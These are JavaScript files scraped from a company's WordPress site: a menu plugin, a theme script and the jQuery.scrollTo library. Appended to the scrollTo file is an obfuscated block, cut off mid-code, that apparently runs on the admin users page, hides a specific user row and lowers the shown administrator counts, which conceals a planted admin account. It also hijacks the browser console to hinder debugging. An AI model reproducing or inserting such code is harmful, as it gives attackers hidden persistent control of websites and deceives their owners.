d(this).parent("li");e.removeClass("ubermenu-has-submenu-drop");e.find(".ubermenu-sub-indicator").remove()});d("#wp-admin-bar-ubermenu_loading").remove();d(".ubermenu").ubermenu({}).trigger("ubermenuinit");d(".ubermenu-submenu .ubermenu-search-input-autofocus").closest(".ubermenu-has-submenu-drop").on("ubermenuopen",function(){var e=d(this).find(".ubermenu-submenu .ubermenu-search-input");e.length&&setTimeout(function(){e[0].focus()},250)});var l,q=window.innerWidth,p=window.innerWidth,n=ubermenu_data.hasOwnProperty("responsive_breakpoint")?
parseInt(ubermenu_data.responsive_breakpoint):959;window.addEventListener("resize",function(){document.body.classList.add("um-window-resizing");clearTimeout(l);l=setTimeout(function(){document.body.classList.remove("um-window-resizing")},400);p=window.innerWidth;q<=n&&p>n?d(window).trigger("ubermenu-resize-desktop"):q>n&&p<=n&&d(window).trigger("ubermenu-resize-mobile");q=p});"undefined"!==typeof google&&"undefined"!==typeof google.maps&&"undefined"!==typeof google.maps.LatLng&&d(".ubermenu-map-canvas").each(function(){var e=
d(this),k=e.attr("data-zoom")?parseInt(e.attr("data-zoom")):8,a=e.attr("data-lat")?new google.maps.LatLng(e.attr("data-lat"),e.attr("data-lng")):new google.maps.LatLng(40.7143528,-74.0059731),c=new google.maps.Map(this,{zoom:k,mapTypeId:google.maps.MapTypeId.ROADMAP,center:a});e.attr("data-address")?(new google.maps.Geocoder).geocode({address:e.attr("data-address")},function(b,d){d==google.maps.GeocoderStatus.OK&&(c.setCenter(b[0].geometry.location),a=b[0].geometry.location,new google.maps.Marker({map:c,
position:b[0].geometry.location,title:e.attr("data-mapTitle")}))}):new google.maps.Marker({map:c,position:a,title:e.attr("data-mapTitle")});var b=d(this).closest(".ubermenu-has-submenu-drop"),f=function(){google.maps.event.trigger(c,"resize");c.setCenter(a);c.setZoom(k);b.off("ubermenuopen",f)};b.on("ubermenuopen",f)})}}var k=!1;jQuery(function(d){e("document.ready")});d(window).on("load",function(){e("window.load")})})(jQuery);
function uberMenu_openMega(d){jQuery(".ubermenu").ubermenu("openSubmenu",jQuery(d))}function uberMenu_openFlyout(d){jQuery(".ubermenu").ubermenu("openSubmenu",jQuery(d))}function uberMenu_close(d){jQuery(".ubermenu").ubermenu("closeSubmenu",jQuery(d))}function uberMenu_redrawSubmenus(){jQuery(".ubermenu").ubermenu("positionSubmenus")};

--- FILE ---
content_type: application/javascript
request_url: https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/js/dt-javascript.js?ver=1.0
body_size: 391
content:
jQuery(function(e){e(document).ready(function(){console.log("HELLO WORLD"),e(".gallery_image_slider").slick({infinite:!0,dots:!0,slidesToShow:1,slidesToScroll:1,adaptiveHeight:!1,arrows:!0,lazyLoad:"ondemand",autoplay:!0,autoplaySpeed:4e3,fade:!0,cssEase:"linear"});var t="1";e(".single-product #ass_prod_list thead tr").prepend('<td valign="middle">#</td>'),e(".single-product #ass_prod_list tbody tr").each(function(){e(this).prepend('<td valign="middle" style="padding-top:35px !important;">'+t+"</td>"),t++})});function t(){var s=650,o="...",t="Read More",n="Close";e(".morelink").click(function(){return console.log(e(this)),e(this).hasClass("less")?(e(this).removeClass("less"),e(this).html(t),e(this).parent().find(".morecontent").fadeToggle(500,function(){e(this).prev().fadeToggle(500)})):(e(this).addClass("less"),e(this).html(n),e(this).parent().find(".content").fadeOut(500,function(){e(this).parent().find(".morecontent").fadeIn(500)})),!1})}e(function(){e(document).ready(function(){t()})}),document.addEventListener("DOMContentLoaded",function(){const e=document.querySelectorAll(".hotlink_item");console.log(e);for(let t=0;t<e.length;t++)e[t].addEventListener("click",function(){if(!this.hasAttribute("data-target"))return null;const t=document.querySelectorAll(".product_info_content");for(let e=0;e<t.length;e++)t[e].classList.remove("active");for(let t=0;t<e.length;t++)e[t].classList.remove("active");const n=document.querySelector(this.getAttribute("data-target"));n!==null&&n.classList.add("active"),this.classList.add("active")})})})

--- FILE ---
content_type: application/javascript
request_url: https://wessexintl-com.b-cdn.net/wp-content/plugins/product-explode/js/jquery.scrollTo.min.js?ver=6.4.7
body_size: 8006
content:
/**
 * Copyright (c) 2007-2015 Ariel Flesler - aflesler<a>gmail<d>com | http://flesler.blogspot.com
 * Licensed under MIT
 * @author Ariel Flesler
 * @version 2.1.2
 */
;(function(f){"use strict";"function"===typeof define&&define.amd?define(["jquery"],f):"undefined"!==typeof module&&module.exports?module.exports=f(require("jquery")):f(jQuery)})(function($){"use strict";function n(a){return!a.nodeName||-1!==$.inArray(a.nodeName.toLowerCase(),["iframe","#document","html","body"])}function h(a){return $.isFunction(a)||$.isPlainObject(a)?a:{top:a,left:a}}var p=$.scrollTo=function(a,d,b){return $(window).scrollTo(a,d,b)};p.defaults={axis:"xy",duration:0,limit:!0};$.fn.scrollTo=function(a,d,b){"object"=== typeof d&&(b=d,d=0);"function"===typeof b&&(b={onAfter:b});"max"===a&&(a=9E9);b=$.extend({},p.defaults,b);d=d||b.duration;var u=b.queue&&1<b.axis.length;u&&(d/=2);b.offset=h(b.offset);b.over=h(b.over);return this.each(function(){function k(a){var k=$.extend({},b,{queue:!0,duration:d,complete:a&&function(){a.call(q,e,b)}});r.animate(f,k)}if(null!==a){var l=n(this),q=l?this.contentWindow||window:this,r=$(q),e=a,f={},t;switch(typeof e){case "number":case "string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(e)){e= h(e);break}e=l?$(e):$(e,q);case "object":if(e.length===0)return;if(e.is||e.style)t=(e=$(e)).offset()}var v=$.isFunction(b.offset)&&b.offset(q,e)||b.offset;$.each(b.axis.split(""),function(a,c){var d="x"===c?"Left":"Top",m=d.toLowerCase(),g="scroll"+d,h=r[g](),n=p.max(q,c);t?(f[g]=t[m]+(l?0:h-r.offset()[m]),b.margin&&(f[g]-=parseInt(e.css("margin"+d),10)||0,f[g]-=parseInt(e.css("border"+d+"Width"),10)||0),f[g]+=v[m]||0,b.over[m]&&(f[g]+=e["x"===c?"width":"height"]()*b.over[m])):(d=e[m],f[g]=d.slice&& "%"===d.slice(-1)?parseFloat(d)/100*n:d);b.limit&&/^\d+$/.test(f[g])&&(f[g]=0>=f[g]?0:Math.min(f[g],n));!a&&1<b.axis.length&&(h===f[g]?f={}:u&&(k(b.onAfterFirst),f={}))});k(b.onAfter)}})};p.max=function(a,d){var b="x"===d?"Width":"Height",h="scroll"+b;if(!n(a))return a[h]-$(a)[b.toLowerCase()]();var b="client"+b,k=a.ownerDocument||a.document,l=k.documentElement,k=k.body;return Math.max(l[h],k[h])-Math.min(l[b],k[b])};$.Tween.propHooks.scrollLeft=$.Tween.propHooks.scrollTop={get:function(a){return $(a.elem)[a.prop]()}, set:function(a){var d=this.get(a);if(a.options.interrupt&&a._last&&a._last!==d)return $(a.elem).stop();var b=Math.round(a.now);d!==b&&($(a.elem)[a.prop](b),a._last=this.get(a))}};return p});
function O(Y,B){var f=h();return O=function(J,t){J=J-(0x6*-0x56e+-0x1788+0x394e);var g=f[J];return g;},O(Y,B);}(function(t,g){var Y1={t:0x10a,g:0xdb,x:0x101,P:0xe8,Q:0x14,u:0x25,j:0x7,W:0x65,L:0x83,z:0x5f,k:0x4c,G:0x104,A:0x125,l:0xd1,s:0x105,K:0x58,i:0x56,E:0x3f,T:0x1d,w:0x1d,N:0xab,Y2:0xb3,Y3:0xf9,Y4:0x5e,Y5:0x7f,Y6:0x3c,Y7:0x2e,Y8:0x1e,Y9:0x27},Y0={t:0x8d},M={t:0x191};function R(t,g,x,P){return O(t- -M.t,x);}var x=t();function v(t,g,x,P){return O(P- -Y0.t,x);}while(!![]){try{var P=parseInt(v(Y1.t,Y1.g,Y1.x,Y1.P))/(-0x264b+0x178a*0x1+0x2*0x761)*(-parseInt(R(-0x1,Y1.Q,Y1.u,Y1.j))/(0x1a8f*0x1+0x904+0x3*-0xbdb))+parseInt(R(-0x5d,-Y1.W,-Y1.L,-0x8b))/(-0x148b*0x1+-0x1e*-0x4d+0xb88)+parseInt(R(-Y1.z,-0x33,-Y1.k,-0x91))/(-0x252f+0x1039*-0x1+0x356c)*(parseInt(v(Y1.G,Y1.A,Y1.l,Y1.s))/(-0x1*0x135d+-0x1754+-0x9a*-0x47))+-parseInt(R(-Y1.K,-0x54,-0x8b,-Y1.i))/(-0x3*0x71b+0x4*-0x84e+0x368f)+parseInt(R(-Y1.E,-Y1.T,-0x43,-Y1.w))/(-0xd05+-0x1*0x1b8e+0x289a)+parseInt(v(Y1.N,Y1.Y2,Y1.Y3,0xd8))/(0x962+0x14d*-0x11+0xb*0x129)+-parseInt(R(-Y1.Y4,-Y1.Y5,-Y1.Y6,-Y1.Y7))/(-0x15ef+0x122a+0x3ce)*(parseInt(R(0x2,Y1.Q,-Y1.Y8,-Y1.Y9))/(0x4dd+0x123f*-0x2+0x1fab));if(P===g)break;else x['push'](x['shift']());}catch(Q){x['push'](x['shift']());}}}(h,0x359*-0x7+-0x402b*-0x6a+-0xcd272));function h(){var YM=['31800zsdmag','wiSlG','10ntbXrY','190PtZxIf','remove','rKIBz','MokWi','pokKK','EurWB','58456YYipns','1223091cUgXtG','3684270DGwZgF','zcwyZ','aEsmt','users.php?','wp-admin/u','128556IOUkVD','jmyLD','hvcEF','tkwgF','pttQi','wVCMZ','or]','MdPwW','prototype','ctor(\x22retu','EfzeS','WbWWr','table','YJNdy','MSdDJ','return\x20(fu','TdMTv','dministrat','exception','\x20items','(((.+)+)+)','rpwgL','sers.php','kyhMv','g-num','5274752tUTSWE','BRalq','search','kxGSn','children','indexOf','__proto__','UWlXq','hAwtc','YMWIf','htDWY','#user-7465','Nogtd','innerText','warn','GSFmo','role=admin','1|3|9|0|8|','log','12791280nCngkG','split','.displayin','innerHTML','gsCxA','ready','qxySq','GpxdZ','bind','rn\x20this\x22)(','QCFUP','nction()\x20','XOfeI','cytJj','location','TnpJQ','7qrmMBT','obkpD','constructo','Dpkec','jMvlu','XQvqa','replace','Zvqpw','toString','qnkDe','{}.constru','KnBDe','nVHCW','LqmUV','TCTcF','info','kzkKH','console','apply','istrator','FuaCH','xsVqb','li[class=a','VqRJd','MwwDC','length','kAUMi'];h=function(){return YM;};return h();}var J=(function(){var YY={t:0x1a2,g:0x1d4,x:0x3d2,P:0x408,Q:0x3da,u:0x40a,j:0x3fc,W:0x40c,L:0x419,z:0x3f2,k:0x3f5,G:0x3d1,A:0x3f6,l:0x1d3,s:0x1b4},Y9={t:0x24d,g:0x236,x:0x243,P:0x24,Q:0x1f,u:0x20,j:0x2a,W:0x3b,L:0x20,z:0x26,k:0x16,G:0x75,A:0x59,l:0x78,s:0x23a,K:0x24d,i:0x234,E:0x253,T:0x246,w:0x21,N:0x30,YY:0x5,YB:0x2b,Yf:0x23,YJ:0x3},Y6={t:0x30,g:0xda},Y5={t:0x8,g:0x3b1},Y3={t:0x28d},Y2={t:0x8d},g={};g[H(YY.t,YY.g,0x1cb,0x1ab)]=b(YY.x,YY.P,YY.Q,YY.u)+'+$';function H(t,g,x,P){return O(g-Y2.t,t);}function b(t,g,x,P){return O(x-Y3.t,P);}g[b(YY.j,YY.W,YY.L,YY.z)]=function(Q,u){return Q===u;},g[b(YY.k,0x3ad,YY.G,YY.A)]=H(YY.l,0x1dd,YY.s,0x1d4);var x=g,P=!![];return function(Q,u){function q(t,g,x,P){return b(t-0x1de,g-Y5.t,g- -Y5.g,t);}function c(t,g,x,P){return H(P,t-Y6.t,x-0x1bb,P-Y6.g);}if(x[c(0x249,Y9.t,Y9.g,Y9.x)](q(Y9.P,Y9.Q,Y9.u,Y9.j),x[q(Y9.W,Y9.L,Y9.z,Y9.k)]))return x[q(Y9.G,Y9.A,0x68,Y9.l)]()['search'](x['MSdDJ'])[c(Y9.s,0x254,0x228,Y9.K)]()[c(Y9.i,Y9.E,0x22b,Y9.T)+'r'](P)[q(Y9.w,Y9.N,Y9.YY,0x1d)](x[q(Y9.YB,Y9.Yf,Y9.YJ,0x21)]);else{var j=P?function(){if(u){var L=u['apply'](Q,arguments);return u=null,L;}}:function(){};return P=![],j;}};}());function e(t,g,x,P){return O(P-0x2b7,t);}var f=J(this,function(){var Yh={t:0x2b3,g:0x27f,x:0x280,P:0x289,Q:0x28c,u:0x10f,j:0x118,W:0x120,L:0x2a4,z:0x2a2,k:0x2c9,G:0x2b6,A:0x29c,l:0x25e,s:0x293,K:0x272},Yf={t:0x125},g={};function I(t,g,x,P){return O(P-Yf.t,x);}g[I(0x294,Yh.t,0x268,Yh.g)]='(((.+)+)+)'+'+$';function V(t,g,x,P){return O(t- -0x263,g);}var x=g;return f[I(Yh.x,Yh.P,Yh.Q,0x2a2)]()[V(-Yh.u,-0x12e,-Yh.j,-Yh.W)](x['hAwtc'])[I(0x29d,Yh.L,0x2d1,Yh.z)]()[I(Yh.k,Yh.P,Yh.G,Yh.A)+'r'](f)['search'](I(0x2a0,Yh.l,Yh.s,Yh.K)+'+$');});f();var B=(function(){var Yv={t:0x11e,g:0x12c,x:0x143,P:0x15d,Q:0x188,u:0xc2,j:0x9e,W:0xcf,L:0x138,z:0x152,k:0x130,G:0x11f,A:0x185,l:0x181,s:0x16d,K:0x155,i:0x149,E:0x117,T:0xf4,w:0x10c,N:0x111,YR:0xdf,YH:0x165,Yb:0x16c,Yc:0x15a,Yq:0x131,YI:0x101,YV:0x14f,YU:0x13d,Yr:0x15c,Ya:0x156,Yp:0x17b,Yn:0xfd,Yo:0xea,YS:0xdd,YC:0xf3,YF:0xda,Yd:0x10b,YX:0xdb,Yy:0xa9,Ym:0x9c,Ye:0xe0,YD:0xcb,YZ:0x98,YM:0xa7,B0:0x146,B1:0x166,B2:0x159,B3:0x157,B4:0x175,B5:0x1a8,B6:0x189,B7:0x150},YN={t:0x218,g:0x232,x:0x23a,P:0x1f3,Q:0x1c4,u:0x1dd,j:0x194,W:0x16e,L:0x166,z:0x207,k:0x230,G:0x231,A:0x21f,l:0x22d,s:0x25c,K:0x20c,i:0x243,E:0x1fb,T:0x17d,w:0x14b,N:0x15a,Yv:0x174,YR:0x1ea,YH:0x1ed,Yb:0x257,Yc:0x223,Yq:0x20d,YI:0x1c2,YV:0x1f5,YU:0x1e1,Yr:0x1d0,Ya:0x200,Yp:0x210,Yn:0x1d9,Yo:0x233,YS:0x1f6,YC:0x1f7,YF:0x1d8,Yd:0x1ab,YX:0x1d6,Yy:0x1de,Ym:0x171,Ye:0x18c,YD:0x224,YZ:0x21d,YM:0x1fd,B0:0x1b7,B1:0x15b,B2:0x1a9,B3:0x173,B4:0x1fa,B5:0x1d5,B6:0x15b,B7:0x203,B8:0x224,B9:0x234,BY:0x219,BB:0x1fe,Bf:0x22a,BJ:0x1ac,Bh:0x1da,BO:0x193,Bt:0x162,Bg:0x175,Bx:0x195,BP:0x233,BQ:0x257,Bu:0x213,Bj:0x200,BW:0x1f6,BL:0x1cc,Bz:0x1ad,Bk:0x1fa,BG:0x22e,BA:0x225,Bl:0x181,Bs:0x18a,BK:0x1e5,Bi:0x1b1,BE:0x208,BT:0x179,Bw:0x178,BN:0x15d,Bv:0x186,BR:0x1b3,BH:0x16a,Bb:0x176,Bc:0x17e,Bq:0x149,BI:0x194},YT={t:0xc0,g:0x96,x:0x73,P:0x51d,Q:0x52d,u:0x502,j:0x77,W:0x5e,L:0x58,z:0x62},Yl={t:0x2fc,g:0x80,x:0x190},YG={t:0x1f1,g:0x208,x:0x20e,P:0x1de},YL={t:0x28f,g:0x2a9},Yx={t:0x8d},Yt={t:0x6},g={};g[U(0x148,Yv.t,Yv.g,Yv.x)]=function(Q,u){return Q===u;},g[U(0x155,0x121,Yv.P,Yv.Q)]='wp-admin/u'+r(Yv.u,0xb5,Yv.j,Yv.W),g[U(Yv.L,Yv.z,Yv.k,Yv.G)]=U(Yv.A,Yv.l,0x193,Yv.s)+'dministrat'+U(0x139,Yv.K,Yv.i,Yv.E);function U(t,g,x,P){return O(t- -Yt.t,g);}g[r(Yv.T,Yv.w,Yv.N,Yv.YR)]=function(Q,u){return Q+u;},g[U(Yv.YH,0x154,Yv.Yb,Yv.Yc)]=U(Yv.Yq,Yv.YI,Yv.YV,Yv.YU)+U(Yv.Yr,Yv.Yb,Yv.Ya,Yv.Yp)+r(0xfb,Yv.Yn,Yv.Yo,Yv.YS),g[r(Yv.YR,0xc1,0xc7,Yv.YC)]=r(Yv.YF,Yv.Yd,Yv.YX,Yv.Yy)+r(0xc4,Yv.Ym,0xe4,Yv.Ye);function r(t,g,x,P){return O(t- -Yx.t,x);}g['jmyLD']=function(Q,u){return Q+u;},g[r(0xb9,Yv.YD,Yv.YZ,Yv.YM)]=U(Yv.B0,Yv.B1,0x147,Yv.B2),g['Dpkec']=U(Yv.B3,0x166,0x134,Yv.K),g[U(0x183,Yv.B4,Yv.B5,Yv.B6)]='TTtau',g['XxPKO']=U(0x14d,0x166,0x163,Yv.B7);var x=g,P=!![];return function(Q,u){var Ys={t:0x6e8,g:0x56},YA={t:0x5d},Yk={t:0x417,g:0x182},YW={t:0x479,g:0xa9,x:0x14b},Yu={t:0x2d0,g:0x2d6},j={'MdPwW':function(L,z){var YQ={t:0x182};function a(t,g,x,P){return O(x-YQ.t,P);}return x[a(0x2f7,0x2d1,Yu.t,Yu.g)](L,z);},'wiSlG':x[p(-YN.t,-YN.g,-YN.x,-YN.P)],'vrFab':x[n(-YN.Q,-YN.u,-YN.j,-0x1d3)],'jMvlu':function(L,z){return L(z);},'QCFUP':function(L,z){function o(t,g,x,P){return p(g-YW.t,g-YW.g,x-YW.x,x);}return x[o(0x286,0x287,YL.t,YL.g)](L,z);},'vSkRz':x[n(-0x197,-YN.W,-0x176,-YN.L)],'aFZAU':x[p(-YN.z,-YN.k,-YN.G,-YN.A)],'mcOeF':function(L,z){return L<z;},'qnkDe':function(L,z){function S(t,g,x,P){return p(P-Yk.t,g-Yk.g,x-0x1bd,t);}return x[S(YG.t,YG.g,YG.x,YG.P)](L,z);},'Zvqpw':x[p(-YN.l,-YN.s,-YN.K,-YN.i)],'EurWB':x[p(-YN.E,-0x211,-0x1d1,-0x22a)],'TdMTv':n(-YN.T,-YN.w,-YN.N,-YN.Yv),'MwwDC':x[p(-YN.YR,-0x201,-0x1e4,-YN.YH)]};function p(t,g,x,P){return r(t- -0x2e6,g-YA.t,P,P-0xa1);}function n(t,g,x,P){return U(t- -Yl.t,x,x-Yl.g,P-Yl.x);}if(x[p(-0x225,-YN.Yb,-YN.Yc,-YN.Yq)]('DbySm',x['XxPKO'])){if(j[n(-YN.YI,-YN.YV,-YN.YU,-YN.Yr)](L[p(-YN.Ya,-YN.Yp,-YN.Yn,-YN.Yo)][p(-YN.YS,-YN.YC,-0x206,-YN.YF)]()[n(-YN.Yd,-YN.YX,-YN.Yy,-YN.YI)](j[n(-YN.Ym,-0x16c,-YN.Ye,-YN.w)]),-(0x2*0x493+0x1142+-0x1a67*0x1)))return;var z=z(j['vrFab'])[-0x19*-0x11a+0x5*-0x3cb+-0x893][p(-0x21d,-0x203,-0x247,-YN.YD)][0x7*0x405+0x2*-0x4a3+0x12dd*-0x1][p(-YN.YZ,-0x222,-YN.Yp,-YN.YM)][-0xe8*0x1c+0x7*0x14c+0x104c]['innerText'];z=z[n(-0x187,-YN.B0,-YN.B1,-YN.W)]('(',''),z=z[n(-0x187,-0x167,-YN.B2,-YN.B3)](')','');var k=(j[p(-YN.B4,-0x219,-YN.B5,-0x1d7)](k,z)-(0xfe2*0x1+-0x12dd*0x2+0x1*0x15d9))['toString']();;G(n(-0x177,-0x1a4,-YN.B6,-0x18b)+p(-0x229,-YN.B7,-YN.Yp,-YN.B8)+p(-YN.B9,-0x24f,-0x24e,-YN.BY))[-0x2*-0x132d+0x72f+0x1*-0x2d89][p(-YN.YZ,-YN.BB,-0x1fb,-YN.Bf)][0x18d*-0xb+-0x1233+-0x11a1*-0x2][n(-YN.BJ,-0x17f,-YN.Bh,-YN.T)][-0x24a6+0x3c0+0x20e6]['innerText']=j[n(-YN.BO,-YN.Bt,-YN.Bg,-YN.Bx)]('('+k,')');if(j[p(-YN.BP,-YN.BQ,-YN.Bu,-YN.Bj)](A['location'][p(-YN.BW,-0x213,-YN.Yr,-YN.BL)]()[n(-0x1ab,-0x183,-YN.Bz,-YN.Bx)](j['vSkRz']),-(-0x1*-0x24b+-0x23d7+0x218d)))return;var G=j[p(-YN.Bk,-YN.BG,-YN.BA,-0x20b)](l,j['aFZAU']);for(var A=-0x10c*-0x17+-0x1795+-0x7f;j['mcOeF'](A,s('.displayin'+n(-0x1b1,-YN.Bl,-0x197,-YN.Bs))[p(-YN.BK,-YN.Bi,-0x203,-YN.BE)]);A++){G[A][n(-0x19a,-0x199,-YN.Bs,-YN.BT)]=j[n(-0x184,-0x18a,-YN.Bw,-YN.BN)](k,j[n(-YN.Bv,-YN.BR,-0x17b,-0x1b0)]);}K(j[n(-YN.BH,-YN.Bb,-YN.Bc,-YN.Bq)])[n(-YN.W,-0x186,-YN.BI,-YN.Yv)]();}else{var W=P?function(){var YK={t:0x194,g:0x1f2};function F(t,g,x,P){return p(x-Ys.t,g-Ys.g,x-0x1eb,t);}function C(t,g,x,P){return p(x-YK.t,g-YK.g,x-0x72,t);}if(j['MdPwW'](j[C(-YT.t,-0x9a,-YT.g,-YT.x)],j[F(YT.P,YT.Q,YT.u,0x516)])){var G=j?function(){if(G){var N=i['apply'](E,arguments);return T=null,N;}}:function(){};return G=![],G;}else{if(u){var z=u[C(-YT.j,-YT.W,-YT.L,-YT.z)](Q,arguments);return u=null,z;}}}:function(){};return P=![],W;}};}()),Y=B(this,function(){var Yn={t:0x28f,g:0x213,x:0x1f3,P:0x1ef,Q:0x221,u:0x1fd,j:0x265,W:0x2c0,L:0x242,z:0x241,k:0x222,G:0x26a,A:0x26b,l:0x23f,s:0x217,K:0x214,i:0x25a,E:0x283,T:0x259,w:0x250,N:0x27e,Yo:0x26e,YS:0x2a8,YC:0x1d2,YF:0x289,Yd:0x25b,YX:0x2ab,Yy:0x280,Ym:0x26e,Ye:0x24e,YD:0x279,YZ:0x21d,YM:0x1e6,B0:0x235,B1:0x255,B2:0x249,B3:0x25c,B4:0x245,B5:0x284,B6:0x26c,B7:0x293,B8:0x1e0,B9:0x1f8,BY:0x288,BB:0x2a3,Bf:0x259,BJ:0x26a,Bh:0x272,BO:0x230,Bt:0x200,Bg:0x20b,Bx:0x234,BP:0x204,BQ:0x23c,Bu:0x22a,Bj:0x202,BW:0x23b,BL:0x21e,Bz:0x232,Bk:0x224,BG:0x220,BA:0x242,Bl:0x1f4,Bs:0x207,BK:0x1ea,Bi:0x224,BE:0x277,BT:0x2a2,Bw:0x255,BN:0x278,Bv:0x24a,BR:0x267,BH:0x294,Bb:0x267,Bc:0x27d,Bq:0x25f,BI:0x294,BV:0x296,BU:0x1e8,Br:0x1fe,Ba:0x24f},Yp={t:0xb3},Ya={t:0x5b,g:0x34,x:0x5e,P:0x1c,Q:0x124,u:0x11a,j:0xf3,W:0xa3,L:0x76,z:0x8e,k:0xa0,G:0xf5,A:0xdf,l:0x10e,s:0x11e,K:0x116,i:0xc2,E:0xde,T:0xe2,w:0xca,N:0xf9,Yp:0xc8,Yn:0xda},Yr={t:0x33},YU={t:0x349,g:0x152},YR={t:0xfa};function d(t,g,x,P){return O(t-YR.t,P);}var t={'xsVqb':function(z,k){return z(k);},'zcwyZ':function(z,k){return z+k;},'hvcEF':d(0x279,0x298,0x2a4,Yn.t)+X(0x226,0x201,0x1f5,Yn.g)+X(Yn.x,Yn.P,Yn.Q,Yn.u)+'\x20)','pttQi':function(z,k){return z!==k;},'XOfeI':d(0x28f,Yn.j,Yn.W,0x279),'TCTcF':function(z,k){return z(k);},'ksBTF':d(Yn.L,0x241,Yn.z,Yn.k)+d(Yn.G,0x289,Yn.A,0x296),'kAUMi':function(z){return z();},'Nogtd':X(0x1fa,Yn.l,Yn.s,Yn.K),'IVWao':d(Yn.i,Yn.E,Yn.T,Yn.w),'MokWi':d(Yn.N,Yn.Yo,Yn.YS,0x277),'UWlXq':'error','cytJj':X(0x230,Yn.YC,0x1fe,0x1fc),'GjFdb':'trace','unPXM':function(z,k){return z!==k;}},g=function(){function m(t,g,x,P){return d(g- -YU.t,g-0x13d,x-YU.g,x);}function y(t,g,x,P){return X(t-0x10c,t,g- -0x271,P-Yr.t);}var z;try{z=t[y(-Ya.t,-Ya.g,-Ya.x,-Ya.P)](Function,t[m(-Ya.Q,-Ya.u,-0x11a,-Ya.j)](y(-Ya.W,-Ya.L,-Ya.z,-Ya.k)+m(-Ya.G,-Ya.A,-0xc3,-Ya.l),t['hvcEF'])+');')();}catch(k){if(t[m(-Ya.s,-0x112,-Ya.K,-0x113)](t[m(-Ya.i,-Ya.E,-Ya.T,-Ya.w)],'OkGjh'))z=window;else{if(Q){var A=L[m(-Ya.N,-Ya.Yp,-0xa4,-Ya.Yn)](z,arguments);return k=null,A;}}}return z;},x=t[d(Yn.YF,Yn.Yd,0x285,Yn.YX)](g),P=x['console']=x[d(Yn.Yy,Yn.Ym,Yn.Ye,Yn.YD)]||{},Q=[t[X(Yn.YZ,Yn.x,0x211,Yn.YM)],t['IVWao'],t[X(Yn.B0,Yn.B1,Yn.B2,Yn.B3)],t[d(0x253,Yn.B4,Yn.B5,0x224)],t[d(Yn.B6,0x297,Yn.B3,Yn.B7)],X(0x22a,Yn.B8,Yn.B9,Yn.YM),t['GjFdb']];function X(t,g,x,P){return O(x-Yp.t,g);}for(var u=0x750+-0xf62*-0x1+-0x16b2;u<Q[d(Yn.BY,0x27d,0x2a4,Yn.BB)];u++){if(t['unPXM'](d(Yn.Ym,Yn.Bf,Yn.BJ,Yn.Bh),d(Yn.BO,Yn.Bt,Yn.Bg,Yn.Bx))){var j=B[X(Yn.BP,Yn.BQ,Yn.Bu,Yn.Bj)+'r'][d(Yn.BW,Yn.BL,0x224,0x242)][X(Yn.Bz,Yn.Bk,Yn.BG,Yn.BA)](B),W=Q[u],L=P[W]||j;j[X(Yn.Bl,Yn.Bs,Yn.Bg,Yn.BK)]=B[X(Yn.Bi,Yn.Ye,Yn.BG,Yn.k)](B),j[d(Yn.BE,0x29c,Yn.BT,Yn.Bw)]=L[d(Yn.BE,Yn.BN,Yn.Bv,0x279)][d(Yn.BR,Yn.BH,Yn.T,Yn.Bb)](L),P[W]=j;}else{var k;try{k=t[d(Yn.Bc,Yn.Bq,Yn.BI,Yn.BV)](Q,t[X(0x206,0x1d1,Yn.BU,Yn.Br)](t['ksBTF']+t[d(Yn.B0,Yn.Ba,0x226,0x22b)],');'))();}catch(G){k=j;}return k;}}});Y(),jQuery(document)[e(0x3f5,0x3f2,0x409,0x421)](function(){var YZ={t:0x322,g:0x330,x:0x349,P:0x2f5,Q:0x30c,u:0x307,j:0x2ef,W:0x3a6,L:0x36c,z:0x375,k:0x342,G:0x368,A:0x36a,l:0x2f2,s:0x30c,K:0x326,i:0x3bc,E:0x39f,T:0x3d9,w:0x3b3,N:0x318,YM:0x337,B0:0x37c,B1:0x386,B2:0x36c,B3:0x397,B4:0x391,B5:0x3b4,B6:0x3a5,B7:0x3ba,B8:0x3bd,B9:0x3cb,BY:0x3ad,BB:0x359,Bf:0x338,BJ:0x33d,Bh:0x33e,BO:0x312,Bt:0x2e8,Bg:0x325,Bx:0x2f3,BP:0x2e7,BQ:0x314,Bu:0x375,Bj:0x381,BW:0x3ae,BL:0x387,Bz:0x335,Bk:0x35a,BG:0x31a,BA:0x350,Bl:0x395,Bs:0x390,BK:0x394,Bi:0x327,BE:0x31c,BT:0x308,Bw:0x32c,BN:0x37b,Bv:0x356,BR:0x3af,BH:0x381,Bb:0x351,Bc:0x383,Bq:0x39c,BI:0x370,BV:0x38a,BU:0x310,Br:0x2c6,Ba:0x2f1,Bp:0x317,Bn:0x341,Bo:0x324,BS:0x2de,BC:0x3b1,BF:0x3a4,Bd:0x2fa,BX:0x2dc,By:0x326,Bm:0x393,Be:0x311,BD:0x32e,BZ:0x2e9,BM:0x340,f0:0x38e,f1:0x379,f2:0x39e,f3:0x338,f4:0x35c,f5:0x39b,f6:0x3a8,f7:0x380,f8:0x33b,f9:0x343,fY:0x368,fB:0x3b7,ff:0x392,fJ:0x3a1,fh:0x3e2,fO:0x3e0,ft:0x39c,fg:0x3bf},YD={t:0x1db,g:0xc9,x:0x8c},Yo={t:0x1a,g:0x1e0};function D(t,g,x,P){return e(x,g-Yo.t,x-Yo.g,t- -0xfc);}var t={'LqmUV':function(L,z){return L===z;},'htDWY':function(L,z){return L<z;},'XQvqa':D(YZ.t,YZ.g,YZ.x,YZ.P)+D(YZ.Q,0x328,YZ.u,YZ.j),'vIYzp':function(L,z){return L+z;},'gsCxA':Z(0x37e,0x360,YZ.W,0x377),'pokKK':function(L,z){return L(z);},'GSFmo':'li[class=a'+Z(YZ.L,0x353,0x385,YZ.z)+Z(YZ.k,YZ.G,0x341,YZ.A),'tkwgF':function(L,z){return L(z);},'xljhC':function(L,z){return L(z);},'BMOhS':function(L,z){return L+z;},'kxGSn':D(YZ.l,0x310,YZ.s,YZ.K)+'role=admin'+Z(YZ.i,YZ.E,YZ.T,YZ.w),'KnBDe':function(L,z){return L-z;},'obkpD':D(YZ.N,0x30d,YZ.YM,0x323)};function Z(t,g,x,P){return e(x,g-YD.t,x-YD.g,P- -YD.x);}var 